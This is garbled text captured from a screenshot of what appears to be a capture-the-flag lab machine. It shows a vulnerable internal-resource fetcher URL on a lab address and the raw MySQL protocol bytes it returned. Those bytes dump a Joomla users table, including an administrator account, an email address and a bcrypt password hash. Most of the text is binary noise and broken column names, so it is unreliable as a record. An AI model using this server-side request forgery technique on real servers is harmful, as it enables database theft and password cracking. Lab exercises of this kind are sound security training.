 192.168.56.121/internalResourceFeTcher.php?url=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1�Kc0d(8">��-��
Se"wSy'SLc1dmysql_native_password @ joomla8defjoomlajoomla_usersjoomla_users
idid?B<defjoomlajoomla_usersjoomla_usersnamename!�� @Ddefjoomla
joomla_usersjoomla_usersusernameusername!��@>defjoomlajoomla_users
joomla_usersemailemail!,� @Ddefjoomlajoomla_usersjoomla_userspassword
password!,�>defjoomlajoomla_usersjoomla_usersblockblock? @F defjoomla
joomla_usersjoomla_users sendEmail sendEmail?L defjoomlajoomla_users
joomla_usersregisterDateregisterDate?�Ndefjoomlajoomla_usersjoomla_users
lastvisitDate lastvisitDate?�Hdefjoomlajoomla_usersjoomla_users activation
activation!,�@ defjoomlajoomla_usersjoomla_usersparamsparams!���Ndefjoomla
joomla_usersjoomla_users lastResetTime lastResetTime?�Hdefjoomlajoomla_users
yong
joomla_users resetCount resetCount?@defjoomlajoomla_usersjoomla_usersotpKey
otpKey!��<defjoomlajoomla_usersjoomla_usersotepotep!��Ldefjoomla
joomla_usersjoomla_usersrequireResetrequireReset?�675 Super User site_admin
site_admin@nagini.hogwarts<$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bko
012021-04-03 17:25:082021-04-04 11:29:4700000-00-00 00:00:0000�"